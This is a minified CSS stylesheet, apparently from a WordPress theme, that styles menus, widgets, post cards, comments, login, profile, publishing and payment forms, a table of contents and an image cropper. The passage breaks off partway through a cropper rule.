.sub-menu{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid;border-color:var(--wpsc-secondary-color);margin:0 .25rem;background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box);-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.main-navigation .sub-menu .sub-menu,.mobile-menu .sub-menu .sub-menu{left:100%}.main-navigation .sub-menu{position:absolute;padding:10px 20px;margin:0 0 0 -20px;border-radius:5px;z-index:100}.main-navigation .sub-menu .menu-expand-icon{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.footer-navigation{font-size:.8em}.footer-navigation ul{list-style:none;padding:0;margin:0}.footer-navigation ul li{margin:0}.footer-navigation ul li a{color:var(--wpsc-text-color)}.mobile-menu{position:sticky;top:0;margin-top:var(--wpsc-mobile-menu-margin-top,0);margin-bottom:10px;z-index:998;-webkit-box-shadow:0 8px 16px -4px rgba(33,35,43,.2);box-shadow:0 8px 16px -4px rgba(33,35,43,.2)}.mobile-menu ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.mobile-menu ul li a,.mobile-menu ul li span.removed-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.mobile-menu .menu-item.active,.mobile-menu .menu-item.current-menu-ancestor,.mobile-menu .menu-item.current-menu-item{background:rgba(128,128,128,.1)}.menu-item .removed-link,.menu-item a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px;width:100%}aside .menu-item .removed-link,aside .menu-item a{white-space:break-spaces}.menu-item--text-nowrap{white-space:nowrap}.menu-expand-icon{cursor:pointer;padding:0 .25rem;-webkit-transition:-webkit-transform .1s;transition:-webkit-transform .1s;transition:transform .1s;transition:transform .1s,-webkit-transform .1s}.mobile-menu .menu-expand-icon{padding:5px;margin-right:-5px;margin-left:auto}.menu-expand-icon.active{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-expand-icon svg{width:16px;height:16px}body.archive .page-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.widget-area{display:none;padding-left:20px;padding-right:20px}@media (min-width:768px){.widget-area{padding-left:0;padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 270px;flex:0 0 270px;max-width:270px}}@media (min-width:1024px){.widget-area--one{display:block}}@media (min-width:768px){.widget-area--two{display:block;-webkit-box-flex:0;-ms-flex:0 0 320px;flex:0 0 320px;max-width:320px}}.widget-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}@media (min-width:768px){.widget-area-inner{position:sticky;top:30px;min-height:calc(90vh - 30px)}}.widget:not(.widget-navigation):not(.widget_nav_menu){padding:var(--wpsc-widget-padding-y) var(--wpsc-widget-padding-x);border-radius:var(--wpsc-widget-border-radius,var(--wpsc-box-border-radius))}.widget ol,.widget ul{list-style:none;margin:0;padding:0}.widget ol li,.widget ul li{line-height:1.3;margin:.75rem 0}.widget-title{margin:0 0 1rem;font-size:1.1em;font-weight:600;line-height:1.3}.widget-area-scroll{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.widget-footer{font-size:.9em;margin-top:auto}.widget-area--one .widget-area-scroll,.widget-area--one .widget-footer,.widget-area--two .widget-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}.widget_categories ul.children{margin-left:1rem}.widget-navigation__item{padding:5px 10px;border-radius:10px}.widget-navigation__item>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.widget-navigation__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-navigation__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;max-width:20px;margin-right:10px}.widget_nav_menu ul.sub-menu{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:1rem}/*!8ba88MzI4NjI0OA==832a1e34fca3cd6*/.post-cards{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.post-cards{gap:var(--wpsc-site-gap)}}.post-card{position:relative;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-card p:last-child{margin-bottom:0}@media (min-width:768px){.post-card{border-radius:var(--wpsc-post-card-border-radius,var(--wpsc-box-border-radius))}}.post-card__format{color:var(--wpsc-primary-color);-ms-flex-item-align:start;align-self:start}.post-card__meta{font-size:.9em;color:var(--wpsc-text-light-color)}.post-card__header .post-card__meta{margin-bottom:var(--wpsc-post-card-item-indent)}.post-card__header{margin-bottom:10px;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.post-card__title{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;margin:0;font-size:clamp(1.1rem,3vw,1.5rem);font-weight:800;line-height:1.2;overflow-wrap:anywhere}.post-card__title a{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;padding:3px 0}.post-card__content{margin:var(--wpsc-post-card-item-indent) 0;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;overflow-wrap:anywhere}.post-card__image{margin:var(--wpsc-post-card-item-indent) calc(-1 * var(--wpsc-post-card-padding-x))}.post-card__footer{margin-top:15px;font-size:.9em;color:var(--wpsc-text-light-color);-webkit-box-ordinal-group:101;-ms-flex-order:100;order:100}.post-card--format-video .post-card__image{position:relative}.post-card--format-video .post-card__image:before{content:"";position:absolute;top:50%;left:50%;width:90px;height:90px;background-color:rgba(0,0,0,.8);border:3px solid #fff;border-radius:100%;-webkit-box-shadow:0 0 30px 10px rgba(0,0,0,.5);box-shadow:0 0 30px 10px rgba(0,0,0,.5);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);pointer-events:none;z-index:30}.post-card--format-video .post-card__image:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-40%,-50%,0);transform:translate3d(-40%,-50%,0);width:25px;height:25px;border-style:solid;border-color:transparent transparent transparent #fff;border-width:16px 0 16px 25px;pointer-events:none;z-index:40}.post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px 15px}@media (max-width:767.98px){.post-meta{font-size:.8em;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px){.post-meta{gap:30px}}@media (max-width:767.98px){.post-meta__author{width:100%}}.post-meta__author>*{display:-webkit-box;display:-ms-flexbox;display:flex}.post-meta__author a{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-meta__avatar{--wpsc-post-meta-avatar-size:24px;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size);margin-right:10px}.post-meta__right{margin-left:auto}.post-meta__comments{font-size:.9em}.post-meta__comments svg{margin-right:4px}.post-meta__views{font-size:.9em}.post-meta__views svg{margin-right:4px}.post-meta__tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem 1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.post-meta__tags{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.post-meta__access svg{height:16px}.post-meta__access-lock{color:var(--wpsc-text-red-color)}.post-meta__access-unlock{color:var(--wpsc-text-lighter-color)}.post-meta__access-public{color:var(--wpsc-text-lighter-color)}.post-meta__bookmark{font-size:.9em}.post-meta__bookmark svg{height:20px}.post-meta__right{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;margin-left:auto}.related-posts__header{font-size:clamp(1.1rem,3vw,1.5rem);font-weight:800;line-height:1.2;max-width:var(--wpsc-post-card-width,700px);margin:0 auto 20px;padding:4px 30px}.related-posts__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}.error404-lead{padding:.7em 0;font-size:2em;text-align:center}@media (min-width:768px){.error404-lead{font-size:5em}}.top-table{font-size:.9em;border:1px solid var(--wpsc-border-color);border-radius:6px}.top-table__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;border-bottom:1px solid var(--wpsc-border-color)}.top-table__item:last-child{border-bottom:none}.top-table__item:nth-child(1){background:rgba(255,184,4,.2);border-radius:6px 6px 0 0}.top-table__item:nth-child(1) .top-table__place{font-weight:700}.top-table__place{-webkit-box-flex:0;-ms-flex:0 0 45px;flex:0 0 45px;max-width:45px;margin-right:10px;text-align:center}.top-table__object{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.top-table__object a{display:-webkit-box;display:-ms-flexbox;display:flex}.top-table__avatar{margin-right:10px}.top-table__value{padding:0 15px}.author-box{padding:20px 30px}@media (min-width:768px){.author-box{border-radius:var(--wpsc-box-border-radius)}}.author-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:40px;margin-bottom:20px}.author-header__avatar{--wpsc-post-meta-avatar-size:120px;min-width:var(--wpsc-post-meta-avatar-size);width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.author-header__body{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.author-header__name{font-size:clamp(1.1rem,3vw,1.6rem);margin-bottom:0}.author-header__username{margin-bottom:20px;color:var(--wpsc-text-lighter-color)}.author-header__registered{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:1em;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.author-header__registered{gap:1.5em}}.author-header__registered .karma{margin-right:5px}.author-description:not(:last-child){margin-bottom:20px}.profile-website{margin-bottom:1rem}.social-profiles{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}.comments-area{--wpsc-post-card-padding-y:20px;--wpsc-post-card-padding-x:30px;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.comments-area{border-radius:var(--wpsc-box-border-radius)}}.comments-title{margin-bottom:20px;font-size:clamp(1.1rem,3vw,1.4rem);font-weight:800}.comment{position:relative}.comment+.comment,.comment>.comment{margin-top:30px}.comment>.comment{padding-left:30px}.comment-body--highlight{background-color:var(--wpsc-highlight-color);border-radius:5px}.comment-branch{position:absolute;top:0;left:0;bottom:0;width:20px;border-left:1px dotted var(--wpsc-border-color);opacity:.3;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer}.comment-branch:hover{opacity:1;border-color:var(--wpsc-border-focus-color)}.comment:hover>.comment-branch{opacity:1}.comment-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;font-size:.9em}.comment-header .vote{margin-left:auto}.comment-header__avatar{--wpsc-post-meta-avatar-size:32px;display:inline-block;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.comment-header__author{line-height:1.4}.comment-header__author-name{font-weight:600}.comment-header__by-author{margin-left:10px;font-size:.9em;color:var(--wpsc-text-light-color)}.comment-header__date{font-size:.8em;color:var(--wpsc-text-light-color)}.comment-date a{color:var(--wpsc-text-light-color)}.comment-content p{margin:10px 0}.comment-awaiting-moderation{margin:10px 0;font-size:.9em;font-weight:800;color:var(--wpsc-text-warning-color)}.comment-footer{font-size:.8em}.comment-footer a{color:var(--wpsc-text-light-color)}.comment-toggle-link{margin-top:10px;font-size:.9em;font-weight:600}.comment-respond{position:relative;margin:20px 0}.comment .comment-respond{padding-left:20px}.comment .comment-respond:before{content:"";position:absolute;top:0;left:0;display:block;width:18px;height:24px;border-left:1px dotted var(--wpsc-border-color);border-bottom:1px dotted var(--wpsc-border-color);border-radius:0 0 0 8px}.comment-reply-title{margin-bottom:20px;font-size:1rem;font-weight:800}.comment-reply-title a{font-size:.8em;font-weight:400;margin-left:10px}.comment-form-comment{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}.comment-form-comment textarea{display:block;width:100%;resize:vertical}.comment-form-comment__avatar{-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}@media (min-width:768px){.comment-form-comment{margin-bottom:15px}}.comment-form-submit{text-align:right}.cancel-comment-reply-link{position:absolute;top:50px;left:19px;font-size:.75em}.comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}@media (min-width:768px){.comment-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.comment-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:768px){.comment-fields{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.comment-fields>*{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;width:100%;max-width:100%}.comment-fields .comment-form-author label,.comment-fields .comment-form-email label,.comment-fields .comment-form-url label{font-size:.9em}.comment-fields .comment-form-author input,.comment-fields .comment-form-email input,.comment-fields .comment-form-url input{display:block;width:100%}.comment-fields .comment-form-cookies-consent{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-size:.8em}.comment-fields .comment-form-cookies-consent input{margin-right:5px}.widget-comments-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2rem;font-size:.9em}.widget-comments-item__author a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:600;--wpsc-post-meta-avatar-size:24px}.widget-comments-item__author a img{border-radius:6px}.widget-comments-item__post-link{margin-top:.5rem;line-height:1.3;font-weight:600}.auth-form-message{display:none;margin-bottom:20px;padding:20px;border:1px solid var(--wpsc-primary-color);border-radius:4px}.auth-form{max-width:320px;margin:0 auto}.auth-form input[type=email],.auth-form input[type=password],.auth-form input[type=text]{display:block;width:100%}.auth-form__row{margin:20px 0}.auth-form .pseudo-link{margin-left:15px}.auth-form__description{line-height:1.4;font-size:.85em;font-style:italic;color:var(--wpsc-text-light-color)}.profile-form__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:58px;padding:10px 0}@media (min-width:768px){.profile-form__row{gap:10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.profile-form__label{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-top:.5rem}@media (min-width:768px){.profile-form__label{-webkit-box-flex:0;-ms-flex:0 0 240px;flex:0 0 240px}}.profile-form__body{-webkit-box-flex:1;-ms-flex:auto;flex:auto;-ms-flex-item-align:start;align-self:start;width:100%}.profile-form__body input{width:100%}@media (min-width:768px){.profile-form__body{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-ms-flex-item-align:center;align-self:center;width:unset}}.form-text{padding-top:.5rem}.social-profile--hide{display:none}.new-password{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:.5rem;padding:1rem;border:1px solid var(--wpsc-border-color);border-radius:.25rem}@media (min-width:768px){.new-password{margin-top:unset;padding:unset;border:unset;border-radius:unset}}.new-password__row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.new-password__toggle-password{position:absolute;top:2.25rem;right:0;padding:0 .5rem;cursor:pointer;font-size:18px;color:var(--wpsc-border-color)}.new-password__toggle-password.active{color:unset}.new-password input:-webkit-autofill,.new-password input:-webkit-autofill:active,.new-password input:-webkit-autofill:focus,.new-password input:-webkit-autofill:hover{background-color:var(--wpsc-white-bg)!important;-webkit-text-fill-color:var(--wpsc-text-color)!important;-webkit-transition:background-color 9999s ease-in-out 0s;transition:background-color 9999s ease-in-out 0s;border:1px solid var(--wpsc-border-color)}.new-password input:-moz-autofill{background-color:var(--wpsc-white-bg)!important;color:var(--wpsc-text-color)!important;box-shadow:0 0 0 1000px var(--wpsc-white-bg) inset}.publish-form__row{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px}.publish-form__row>*{width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.publish-form__access,.publish-form__excerpt,.publish-form__format,.publish-form__text,.publish-form__title,.publish-form__topic{margin-bottom:20px}.publish-form__access label,.publish-form__excerpt label,.publish-form__format label,.publish-form__text label,.publish-form__title label,.publish-form__topic label{display:block}.publish-form__title input{display:block;width:100%;font-size:1.2em}.publish-form__excerpt textarea{display:block;width:100%}.publish-form__text textarea{display:block;width:100%}.publish-form__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.publish-form__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.publish-form__actions button:last-child{margin-left:auto}.publish-form__action-saved{color:var(--wpsc-text-light-color);font-size:.8em}.publish-form__description{max-width:none;margin:5px 0;font-size:.9em;line-height:1.3;font-style:italic;color:var(--wpsc-text-light-color)}.post-tag-pills{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.post-tag-pill{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid var(--wpsc-border-color);padding:5px 10px;border-radius:2em;line-height:1em}.post-tag-pill__remove{cursor:pointer}.post-tag-suggest{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid var(--wpsc-border-color);min-width:100%}@media (min-width:768px){.post-tag-suggest{min-width:250px}}.post-tag-suggest__item{cursor:pointer;padding:5px 10px}.post-tag-suggest__item:hover{color:var(--wpsc-light-bg);background:var(--wpsc-text-light-color)}.publish-drafts{margin-bottom:30px;padding:20px;background:var(--wpsc-light-bg);border-radius:6px}.publish-drafts__header{font-weight:600;cursor:pointer}.publish-drafts__header .badge{position:relative;top:-2px;margin-left:8px}.publish-drafts__body{display:none;margin-top:10px}.publish-draft{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5px 0}.publish-draft__actions{font-size:.9em}.publish-draft__action{margin-left:5px;cursor:pointer}.payment-form{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px}.payment-form__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.payment-providers-container{margin:1.5rem 0 0;padding:20px;background:var(--wpsc-light-bg);border-radius:8px}.payment-providers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.payment-providers .payment-provider:first-child{border-radius:8px 8px 0 0}.payment-providers .payment-provider:last-child{border-radius:0 0 8px 8px}@media (min-width:768px){.payment-providers{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.payment-providers .payment-provider:first-child{border-radius:8px 0 0 8px}.payment-providers .payment-provider:last-child{border-radius:0 8px 8px 0}}.payment-provider{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding:30px 20px;border:1px solid var(--wpsc-border-color);text-align:center;font-size:clamp(.9rem,3vw,1rem);cursor:pointer;-webkit-transition:all .2s;transition:all .2s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.payment-provider+.payment-provider{margin-left:-1px}.payment-provider input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.payment-provider img,.payment-provider svg{max-height:44px}.payment-provider.active{background:var(--wpsc-white-bg);border-color:var(--wpsc-border-focus-color);-webkit-box-shadow:0 0 0 1px var(--wpsc-border-focus-color);box-shadow:0 0 0 1px var(--wpsc-border-focus-color);z-index:3}.payment-provider:hover{border-color:var(--wpsc-border-focus-color);z-index:2}.scrolltop{display:inline-block;position:fixed;opacity:0;padding:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;background:var(--wpsc-white-bg);color:var(--wpsc-text-color);width:48px;height:48px;bottom:16px;right:16px;border:none;border-radius:.25rem;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);z-index:500}.scrolltop .span:empty{display:none}.scrolltop.visible{opacity:1;visibility:visible}.scrolltop::before{content:"︿";position:relative;color:var(--wpsc-text-color);font-size:2rem;vertical-align:middle;top:-1px}.table-of-contents{background:var(--wpsc-light-bg);margin-top:calc(var(--wpsc-text-vertical-space));margin-bottom:var(--wpsc-text-vertical-space);border-radius:var(--wpsc-element-border-radius)}.table-of-contents__header{padding:.5rem 1.5rem}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents ol{margin:0 1.5rem 0;padding:0 0 1rem 0;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-1:before{width:1.6em}.table-of-contents ol .level-2{counter-reset:sublist3;font-size:.92em;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}.table-of-contents-chevrons{margin-left:.5rem}.table-of-contents-chevrons .chevron-up{display:none}.table-of-contents:not(.open) .table-of-contents-chevrons .chevron-up{display:inline}.table-of-contents-chevrons .chevron-down{display:none}.table-of-contents.open .table-of-contents-chevrons .chevron-down{display:inline}.wp-block-buttons,.wp-block-details{margin-bottom:1rem}a.wp-element-button{background-color:var(--wpsc-btn-primary-bg,var(--wpsc-primary-color));color:#fff}a.wp-element-button:focus,a.wp-element-button:hover{color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.wp-block-details{background:var(--wpsc-white-bg);border-left:2px solid var(--wpsc-primary-color);margin:16px 0}.wp-block-details summary{background:var(--wpsc-light-bg);padding:16px 0 16px 20px}.wp-block-details>*{padding-left:16px;padding-right:16px}.wp-block-details>:nth-child(2){margin-top:16px}.wp-block-details>:last-child{padding-bottom:20px}.wp-block-table,table{scrollbar-width:thin;scrollbar-color:var(--wpsc-scroll-primary-color) var(--wpsc-scroll-background-color)}.wp-block-table::-webkit-scrollbar,table::-webkit-scrollbar{height:8px}.wp-block-table::-webkit-scrollbar-track,table::-webkit-scrollbar-track{background:var(--wpsc-scroll-background-color);border-radius:8px}.wp-block-table::-webkit-scrollbar-thumb,table::-webkit-scrollbar-thumb{background-color:var(--wpsc-scroll-primary-color);border-radius:8px;border:2px solid var(--wpsc-scroll-background-color)}.wp-block-table::-webkit-scrollbar-thumb:hover,table::-webkit-scrollbar-thumb:hover{background-color:var(--wpsc-scroll-primary-color-hover)}.wp-block-table{max-width:var(--wpsc-text-max-width)}.wp-block-table table{width:100%;border-collapse:collapse;background-color:var(--wpsc-white-bg);color:var(--wpsc-text-color);margin:.5em 0 0;font-size:.95em;display:block;overflow-x:auto;white-space:nowrap}.wp-block-table thead{border-bottom:2px solid var(--wpsc-border-color)}.wp-block-table tfoot{border-top:2px solid var(--wpsc-border-color)}.wp-block-table td,.wp-block-table th{text-align:left;border-color:var(--wpsc-border-color)}.wp-block-table td.has-text-align-center,.wp-block-table th.has-text-align-center{text-align:center}.wp-block-table td.has-text-align-right,.wp-block-table th.has-text-align-right{text-align:right}.wp-block-table figcaption{margin:.5rem}.wp-block-table.is-style-stripes{border-bottom:1px solid var(--wpsc-border-color)}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wpsc-body-bg)}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:block}.screen-reader-text,.ui-helper-hidden-accessible{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center::after,.cropper-center::before{background-color:#eee;content:" 